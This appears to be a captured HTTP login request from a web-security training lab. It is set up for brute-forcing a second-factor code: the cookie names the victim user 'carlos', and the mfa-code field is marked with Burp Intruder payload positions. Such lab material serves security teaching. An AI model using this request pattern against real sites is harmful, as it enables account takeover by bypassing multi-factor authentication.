 POST /login2 HTTP/1.1
Host: ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net
Connection: close
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac4c1f0f1f1ff358809308b90065000f.web-security-academy.net/login2
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: verify=carlos; session=3X69PZT2rxCAu0BRWzb8YgfwFLcRIt6T

csrf=P4WIrnWTVV8xtc3xHSVPWjRtTtRP4q5F&mfa-code=§1234§